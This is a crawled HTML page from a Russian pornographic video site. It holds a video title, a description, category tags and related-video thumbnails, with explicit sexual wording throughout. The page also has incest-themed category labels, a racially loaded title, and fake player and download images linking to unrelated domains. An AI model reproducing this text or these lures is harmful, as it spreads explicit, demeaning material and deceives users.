

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://porno18.ru/blondinka-s-korotkoi-strizhkoi-stoit-rakom-i-trahaetsya-v-zh.html
body_size: 7396
content:

<!DOCTYPE html>
<html lang="ru">
<head><meta name="yandex-verification" content="16ed738e10436691" />
<meta name="google-site-verification" content="8iWue0JCH-a8nn-3-KZ-73af4VReTbHBlos_cGcM9OU" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="dns-prefetch" href="//img.24fastload.com">
  <link rel="dns-prefetch" href="//www.pornfappy.com">
  <link rel="preconnect" href="//img.24fastload.com">
  <link rel="preconnect" href="///www.pornfappy.com">
  <link rel="dns-prefetch" href="//apis.google.com">
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
  <link rel="shortcut icon" href="/favicon.ico">
  <title>Блондинка с короткой стрижкой стоит раком и трахается в жопу</title>
  <meta property="og:title" content="Блондинка с короткой стрижкой стоит раком и трахается в жопу">
<meta href="/blondinka-s-korotkoi-strizhkoi-stoit-rakom-i-trahaetsya-v-zh.html" property="og:url">
<meta property="og:type" content="video.movie">
<meta href="https://img.24fastload.com/t/000/382/692.jpg" property="og:image">
<meta property="video:tag" content="Зрелые женщины,Минет,Анальный секс с мамами,Анальный секс,Жены,Большие титьки,Блондинки,Любительское,Раком,На улице,Короткая стрижка">
<meta name="description" content="Коротко стриженная блондинка с загорелыми формами встала на четвереньки после минета и впустила мужской писюн в заднепроходное отверстие.">
<meta property="og:description" content="Коротко стриженная блондинка с загорелыми формами встала на четвереньки после минета и впустила мужской писюн в заднепроходное отверстие.">
<link href="https://porno18.ru/blondinka-s-korotkoi-strizhkoi-stoit-rakom-i-trahaetsya-v-zh.html" rel="canonical">
<script>var AppOpt = {"Rotator":{"enabled":true}};</script>  <link href="/static/css/main.css?v=1" rel="stylesheet" type="text/css">
  <link href="https://fonts.googleapis.com/css?family=Fira+Sans+Extra+Condensed" rel="stylesheet" type="text/css">
  </head>
<style>
.thumb__image {
    filter: blur(15px);
}
.thumb__wrap {
    overflow: hidden;
}

element.style {
}
.video-preview.-video video {
    display: block;
}
.video-preview video {
    filter: blur(8px);
}
</style>

<body>
<div class="app" id="app">
  <section class="wrapper wrapper_header">
    <div class="page-header">
      <div class="page-header_logo">
        <a href="/" class="page-header_logo-link">
          1porno<span class="page-header_logo-color">raketa</span> com
        </a>
      </div>

      <nav class="menu">
        <ul class="menu__list"><li class="menu__item"><a href="/">Главная</a></li>
<li class="menu__item"><a href="/allcats/">Категории</a></li>
<li class="menu__item"><a href="/new/">Новое</a></li>
<li class="menu__item"><a href="/best/">Лучшее</a></li></ul>      </nav>

      <form class="page-header__search-form" action="/search/" method="get">      <input type="text"
             name="q"
             value=""
             class="page-header__search-input"
             placeholder="Поиск...">
      <input type="submit" class="page-header__search-submit" value="" title="Искать!">
      </form>    </div>
  </section>

  <div class="wrapper wrapper_content">
    
    
<div class="content-box">
	
      <h1 class="title title_h1">Блондинка с короткой стрижкой стоит раком и трахается в жопу</h1>
  </div>

<div class="content-box content-box_video">
	<div class="content-box__left-col">
		<div class="video"><center><a href="http://3.ska4at.ru/"><img src="https://domain100.ru/player2.png" alt=""></a></center>
<center><a href="http://4.ska4at.ru/"><img src="https://domain100.ru/download_btn.png" alt=""></a></center>
		</div>
		<div class="video__meta video__meta_rating">
			<vote-box :video-id="382692" :i-likes="2" :i-dislikes="0" inline-template>
				<div class="vote-box">
					<div class="vote-box__vote -like" :class="{disabled: isVoted()}" @click.prevent="voteLike()"></div>
					<div class="vote-box__vote-info">
						{{ likesPercent }}%
						<div class="vote-box__bar">
							<div class="vote-box__progress" :style="{width: likesPercent + '%'}"></div>
						</div>
					</div>
					<div class="vote-box__vote -dislike" :class="{disabled: isVoted()}" @click.prevent="voteDislike()"></div>
				</div>
			</vote-box>

			<div class="video__stats-box">
				<div class="video__stats-item">
					Просмотры: <nobr><img src="/static/svg/icon-eye.svg" width="14" height="14" alt="" class="video__stats-icon-eye"><span>921</span></nobr>
				</div>
				<div class="video__stats-item">
					Длительность: <nobr><img src="/static/svg/icon-clock.svg" width="12" height="12" alt=""><span>5:30</span></nobr>
				</div>
				<div class="video__stats-item"><img src="/static/svg/icon-calend.svg" width="12" height="12" alt=""><span>4 года назад</span></div>
                <div class="video__stats-item">
                  <flag-button action="modal" :video-id="382692">
                    <img src="/static/svg/flag.svg" width="12" height="12" alt=""><span>Жалоба</span>
                  </flag-button>
                </div>
			</div>
		</div>
					  
			
		<div class="video__meta">
            			  Коротко стриженная блондинка с загорелыми формами встала на четвереньки после минета и впустила мужской писюн в заднепроходное отверстие.            
			<ul class="video__cat-list">
                <li class="video__cat-item"><span>Категории:</span></li>
                                    <li class="video__cat-item">
                        <a href="/zrelye-zhenshiny/" title="Зрелые женщины" data-ct="eyJpZCI6M30=">Зрелые женщины</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/analnyi-seks-s-mamami/" title="Анальный секс с мамами" data-ct="eyJpZCI6MTF9">Анальный секс с мамами</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/analnyi-seks/" title="Анальный секс" data-ct="eyJpZCI6MTN9">Анальный секс</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/blondinki/" title="Блондинки" data-ct="eyJpZCI6MzV9">Блондинки</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/lyubitelskoe/" title="Любительское" data-ct="eyJpZCI6NTh9">Любительское</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/rakom/" title="Раком" data-ct="eyJpZCI6MTI0fQ==">Раком</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/na-ulice/" title="На улице" data-ct="eyJpZCI6MjQ0fQ==">На улице</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/korotkaya-strizhka/" title="Короткая стрижка" data-ct="eyJpZCI6MjY0fQ==">Короткая стрижка</a>                    </li>
                			</ul>
		</div>
	</div>
	<div class="content-box__right-col">
							
<div class="content-box__thumbs">
      
    <div class="thumb thumb_right-col">
      <div class="thumb__wrap">
        <a class="thumb__link"
                      href="/bryunetka-na-kolenyah-virtuozno-vrashaet-yazykom-vo-vremya-m.html"
                     data-vt="eyJpZCI6MzgxNzQ1LCJpbWFnZUlkIjo1MzZ9">
          <video-preview :preview-url="'https://img.24fastload.com/videopreview/381/745/136458_preview'">
            <img src="/o__img.24fastload.com/t/000/381/745.jpg"
                 alt="Брюнетка на коленях виртуозно вращает языком во время минета"
                 class="thumb__image"
                 width="320"
                 height="180"
                 onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
                 @contextmenu.prevent.stop="">
          </video-preview>
                    <p class="thumb__duration">5:04</p>
          <p class="thumb__views">652</p>
        </a>
      </div>
              <a class="thumb__title thumb__title_movie"
           href="/bryunetka-na-kolenyah-virtuozno-vrashaet-yazykom-vo-vremya-m.html"
           title="Брюнетка на коленях виртуозно вращает языком во время минета"
           data-vt="eyJpZCI6MzgxNzQ1LCJpbWFnZUlkIjo1MzZ9">Брюнетка на коленях виртуозно вращает языком во время минета</a>
            <div class="thumb__meta">
        <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                                                              <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/bolshie-naturalnye-titki/" title="Большие натуральные титьки" data-ct="eyJpZCI6MzN9">Большие натуральные титьки</a>, <a class="thumb__cat-link" href="/bolshoi-chlen/" title="Большой член" data-ct="eyJpZCI6MzZ9">Большой член</a>, <a class="thumb__cat-link" href="/bryunetki/" title="Брюнетки" data-ct="eyJpZCI6NDV9">Брюнетки</a>      </div>
    </div>
      
    <div class="thumb thumb_right-col">
      <div class="thumb__wrap">
        <a class="thumb__link"
                      href="/korotko-strizhennaya-zrelka-v-chyornom-penyuare-sdelala-mine.html"
                     data-vt="eyJpZCI6MjMzNjgzLCJpbWFnZUlkIjozNDh9">
          <video-preview :preview-url="'https://img.24fastload.com/videopreview/233/683/135413_preview'">
            <img src="/o__img.24fastload.com/t/000/233/683/233683.jpg"
                 alt="Коротко стриженная зрелка в чёрном пеньюаре сделала минет спящему кавалеру"
                 class="thumb__image"
                 width="320"
                 height="180"
                 onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
                 @contextmenu.prevent.stop="">
          </video-preview>
                      <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                    <p class="thumb__duration">14:21</p>
          <p class="thumb__views">657</p>
        </a>
      </div>
              <a class="thumb__title thumb__title_movie"
           href="/korotko-strizhennaya-zrelka-v-chyornom-penyuare-sdelala-mine.html"
           title="Коротко стриженная зрелка в чёрном пеньюаре сделала минет спящему кавалеру"
           data-vt="eyJpZCI6MjMzNjgzLCJpbWFnZUlkIjozNDh9">Коротко стриженная зрелка в чёрном пеньюаре сделала минет спящему кавалеру</a>
            <div class="thumb__meta">
        <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                                                              <a class="thumb__cat-link" href="/zrelye-zhenshiny/" title="Зрелые женщины" data-ct="eyJpZCI6M30=">Зрелые женщины</a>, <a class="thumb__cat-link" href="/chulki/" title="Чулки" data-ct="eyJpZCI6N30=">Чулки</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>, <a class="thumb__cat-link" href="/seks-russkih/" title="Секс русских" data-ct="eyJpZCI6MTd9">Секс русских</a>      </div>
    </div>
      
    <div class="thumb thumb_right-col">
      <div class="thumb__wrap">
        <a class="thumb__link"
                      href="/devushka-s-korotkimi-volosami-soset-lysovatomu-pensioneru-v.html"
                     data-vt="eyJpZCI6Mjk1NjE2LCJpbWFnZUlkIjo0MTh9">
          <video-preview :preview-url="'https://img.24fastload.com/videopreview/295/616/126041_preview'">
            <img src="/o__img.24fastload.com/t/000/295/616/295616.jpg"
                 alt="Девушка с короткими волосами сосет лысоватому пенсионеру в очках у камина"
                 class="thumb__image"
                 width="320"
                 height="180"
                 onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
                 @contextmenu.prevent.stop="">
          </video-preview>
                    <p class="thumb__duration">3:14</p>
          <p class="thumb__views">635</p>
        </a>
      </div>
              <a class="thumb__title thumb__title_movie"
           href="/devushka-s-korotkimi-volosami-soset-lysovatomu-pensioneru-v.html"
           title="Девушка с короткими волосами сосет лысоватому пенсионеру в очках у камина"
           data-vt="eyJpZCI6Mjk1NjE2LCJpbWFnZUlkIjo0MTh9">Девушка с короткими волосами сосет лысоватому пенсионеру в очках у камина</a>
            <div class="thumb__meta">
        <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                                                              <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/sperma/" title="Сперма" data-ct="eyJpZCI6MzJ9">Сперма</a>, <a class="thumb__cat-link" href="/bryunetki/" title="Брюнетки" data-ct="eyJpZCI6NDV9">Брюнетки</a>, <a class="thumb__cat-link" href="/ochki/" title="Очки" data-ct="eyJpZCI6MTY0fQ==">Очки</a>      </div>
    </div>
  </div>
			</div>
</div>

<section class="content-box content-box_margin-top">
  
	<div class="content-box__thumbs">
		
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/russkii-emo-paren-deret-korotko-strizhennuyu-zrelku-u-bolsho.html"
                 data-vt="eyJpZCI6MzY1OTU0LCJpbWFnZUlkIjo1MTJ9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/365/954/135419_preview'">
          <img src="/o__img.24fastload.com/t/000/365/954/365954.jpg"
               alt="Русский эмо-парень дерет коротко стриженную зрелку у большого зеркала"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">17:50</p>
        <p class="thumb__views">1.2k</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/russkii-emo-paren-deret-korotko-strizhennuyu-zrelku-u-bolsho.html"
         title="Русский эмо-парень дерет коротко стриженную зрелку у большого зеркала"
         data-vt="eyJpZCI6MzY1OTU0LCJpbWFnZUlkIjo1MTJ9">Русский эмо-парень дерет коротко стриженную зрелку у большого зеркала</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/seks-russkih/" title="Секс русских" data-ct="eyJpZCI6MTd9">Секс русских</a>, <a class="thumb__cat-link" href="/mamy/" title="Мамы" data-ct="eyJpZCI6MjN9">Мамы</a>, <a class="thumb__cat-link" href="/rakom/" title="Раком" data-ct="eyJpZCI6MTI0fQ==">Раком</a>, <a class="thumb__cat-link" href="/starye-s-molodymi/" title="Старые с молодыми" data-ct="eyJpZCI6MjI0fQ==">Старые с молодыми</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/mama-s-korotkoi-strizhkoi-ukroshaet-krepkii-stoyak-molodogo.html"
                 data-vt="eyJpZCI6NzU4OTYsImltYWdlSWQiOjEyMX0=">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/75/896/132343_preview'">
          <img src="/o__img.24fastload.com/t/000/075/896/75896.jpg"
               alt="Мама с короткой стрижкой укрощает крепкий стояк молодого кавалера в ванной комнате"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">7:59</p>
        <p class="thumb__views">1.5k</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/mama-s-korotkoi-strizhkoi-ukroshaet-krepkii-stoyak-molodogo.html"
         title="Мама с короткой стрижкой укрощает крепкий стояк молодого кавалера в ванной комнате"
         data-vt="eyJpZCI6NzU4OTYsImltYWdlSWQiOjEyMX0=">Мама с короткой стрижкой укрощает крепкий стояк молодого кавалера в ванной комнате</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/zrelye-zhenshiny/" title="Зрелые женщины" data-ct="eyJpZCI6M30=">Зрелые женщины</a>, <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>, <a class="thumb__cat-link" href="/sperma/" title="Сперма" data-ct="eyJpZCI6MzJ9">Сперма</a>, <a class="thumb__cat-link" href="/bolshoi-chlen/" title="Большой член" data-ct="eyJpZCI6MzZ9">Большой член</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/lesbiyanka-v-chulkah-celuet-bolshie-bufera-bryunetki-s-korot.html"
                 data-vt="eyJpZCI6Mzg1NTExLCJpbWFnZUlkIjo2OTR9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/385/511/138744_preview'">
          <img src="/o__img.24fastload.com/t/000/385/511.jpg"
               alt="Лесбиянка в чулках целует большие буфера брюнетки с короткой стрижкой"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">8:49</p>
        <p class="thumb__views">627</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/lesbiyanka-v-chulkah-celuet-bolshie-bufera-bryunetki-s-korot.html"
         title="Лесбиянка в чулках целует большие буфера брюнетки с короткой стрижкой"
         data-vt="eyJpZCI6Mzg1NTExLCJpbWFnZUlkIjo2OTR9">Лесбиянка в чулках целует большие буфера брюнетки с короткой стрижкой</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                <a class="thumb__cat-link" href="/chulki/" title="Чулки" data-ct="eyJpZCI6N30=">Чулки</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>, <a class="thumb__cat-link" href="/bryunetki/" title="Брюнетки" data-ct="eyJpZCI6NDV9">Брюнетки</a>, <a class="thumb__cat-link" href="/erotika/" title="Эротика" data-ct="eyJpZCI6MTM1fQ==">Эротика</a>, <a class="thumb__cat-link" href="/pocelui/" title="Поцелуи" data-ct="eyJpZCI6MTk3fQ==">Поцелуи</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/dve-podruzhki-so-stroynymi-nozhkami-vstali-rakom-na-krovati-gde-podrochili-drug-drugu-dyrochki.html"
                 data-vt="eyJpZCI6NDUyMTc3LCJpbWFnZUlkIjoxNTQzfQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/452/177/1611000750_preview'">
          <img src="/o__img.24fastload.com/t/000/452/177.jpg"
               alt="Две подружки со стройными ножками встали раком на кровати, где подрочили друг другу дырочки"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">13:04</p>
        <p class="thumb__views">226</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/dve-podruzhki-so-stroynymi-nozhkami-vstali-rakom-na-krovati-gde-podrochili-drug-drugu-dyrochki.html"
         title="Две подружки со стройными ножками встали раком на кровати, где подрочили друг другу дырочки"
         data-vt="eyJpZCI6NDUyMTc3LCJpbWFnZUlkIjoxNTQzfQ==">Две подружки со стройными ножками встали раком на кровати, где подрочили друг другу дырочки</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>, <a class="thumb__cat-link" href="/masturbaciya/" title="Мастурбация" data-ct="eyJpZCI6MzR9">Мастурбация</a>, <a class="thumb__cat-link" href="/erotika/" title="Эротика" data-ct="eyJpZCI6MTM1fQ==">Эротика</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/negr-na-polu-tretsya-vyalym-chlenom-o-zhopu-damy-v-sinih-dzh.html"
                 data-vt="eyJpZCI6Mzg5OTQ3LCJpbWFnZUlkIjo5MTN9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/389/947/142744_preview'">
          <img src="/o__img.24fastload.com/t/000/389/947.jpg"
               alt="Негр на полу трется вялым членом о жопу дамы в синих джинсах"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">3:13</p>
        <p class="thumb__views">478</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/negr-na-polu-tretsya-vyalym-chlenom-o-zhopu-damy-v-sinih-dzh.html"
         title="Негр на полу трется вялым членом о жопу дамы в синих джинсах"
         data-vt="eyJpZCI6Mzg5OTQ3LCJpbWFnZUlkIjo5MTN9">Негр на полу трется вялым членом о жопу дамы в синих джинсах</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/domashnie/" title="Домашние" data-ct="eyJpZCI6NH0=">Домашние</a>, <a class="thumb__cat-link" href="/mezhrasovyi-seks/" title="Межрасовый секс" data-ct="eyJpZCI6MTl9">Межрасовый секс</a>, <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>, <a class="thumb__cat-link" href="/bolshoi-chlen/" title="Большой член" data-ct="eyJpZCI6MzZ9">Большой член</a>, <a class="thumb__cat-link" href="/vebkamery/" title="Вебкамеры" data-ct="eyJpZCI6NDJ9">Вебкамеры</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/russkii-lovelas-darit-podruge-rozu-i-dolbit-eyo-v-analnoe-ot.html"
                 data-vt="eyJpZCI6MTY5OTgsImltYWdlSWQiOjEyNDB9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/16/998/129738_preview'">
          <img src="/o__img.24fastload.com/t/000/016/998/16998.jpg"
               alt="Русский ловелас дарит подруге розу и долбит её в анальное отверстие в спальне"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">5:07</p>
        <p class="thumb__views">826</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/russkii-lovelas-darit-podruge-rozu-i-dolbit-eyo-v-analnoe-ot.html"
         title="Русский ловелас дарит подруге розу и долбит её в анальное отверстие в спальне"
         data-vt="eyJpZCI6MTY5OTgsImltYWdlSWQiOjEyNDB9">Русский ловелас дарит подруге розу и долбит её в анальное отверстие в спальне</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/analnyi-seks/" title="Анальный секс" data-ct="eyJpZCI6MTN9">Анальный секс</a>, <a class="thumb__cat-link" href="/seks-russkih/" title="Секс русских" data-ct="eyJpZCI6MTd9">Секс русских</a>, <a class="thumb__cat-link" href="/anal-s-molodymi/" title="Анал с молодыми" data-ct="eyJpZCI6MjJ9">Анал с молодыми</a>, <a class="thumb__cat-link" href="/hudenkie/" title="Худенькие" data-ct="eyJpZCI6NDN9">Худенькие</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/hahal-trahaet-v-anal-korotko-strizhennuyu-bryunetku-s-bolsho.html"
                 data-vt="eyJpZCI6Mzg3NDYwLCJpbWFnZUlkIjo3OTZ9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/387/460/140758_preview'">
          <img src="/o__img.24fastload.com/t/000/387/460.jpg"
               alt="Хахаль трахает в анал коротко стриженную брюнетку с большой жопой после глубокого минета"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">7:15</p>
        <p class="thumb__views">1k</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/hahal-trahaet-v-anal-korotko-strizhennuyu-bryunetku-s-bolsho.html"
         title="Хахаль трахает в анал коротко стриженную брюнетку с большой жопой после глубокого минета"
         data-vt="eyJpZCI6Mzg3NDYwLCJpbWFnZUlkIjo3OTZ9">Хахаль трахает в анал коротко стриженную брюнетку с большой жопой после глубокого минета</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/analnyi-seks/" title="Анальный секс" data-ct="eyJpZCI6MTN9">Анальный секс</a>, <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>, <a class="thumb__cat-link" href="/bolshoi-chlen/" title="Большой член" data-ct="eyJpZCI6MzZ9">Большой член</a>, <a class="thumb__cat-link" href="/glubokii-minet/" title="Глубокий минет" data-ct="eyJpZCI6Mzh9">Глубокий минет</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/podborka-vystrelov-spermy-na-siski-goryachih-lyubovnic-iz-vi.html"
                 data-vt="eyJpZCI6MzAzNiwiaW1hZ2VJZCI6OTgyfQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/3/036/129789_preview'">
          <img src="/o__img.24fastload.com/t/000/003/036/3036.jpg"
               alt="Подборка выстрелов спермы на сиськи горячих любовниц из винтажной порнухи"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">23:02</p>
        <p class="thumb__views">471</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/podborka-vystrelov-spermy-na-siski-goryachih-lyubovnic-iz-vi.html"
         title="Подборка выстрелов спермы на сиськи горячих любовниц из винтажной порнухи"
         data-vt="eyJpZCI6MzAzNiwiaW1hZ2VJZCI6OTgyfQ==">Подборка выстрелов спермы на сиськи горячих любовниц из винтажной порнухи</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/seks-vtroem/" title="Секс втроем" data-ct="eyJpZCI6MTV9">Секс втроем</a>, <a class="thumb__cat-link" href="/mamy/" title="Мамы" data-ct="eyJpZCI6MjN9">Мамы</a>, <a class="thumb__cat-link" href="/sperma/" title="Сперма" data-ct="eyJpZCI6MzJ9">Сперма</a>, <a class="thumb__cat-link" href="/bolshoi-chlen/" title="Большой член" data-ct="eyJpZCI6MzZ9">Большой член</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/ebbi-li-otsasyvaet-kavaleru-posle-chego-prinimaet-ego-chlen.html"
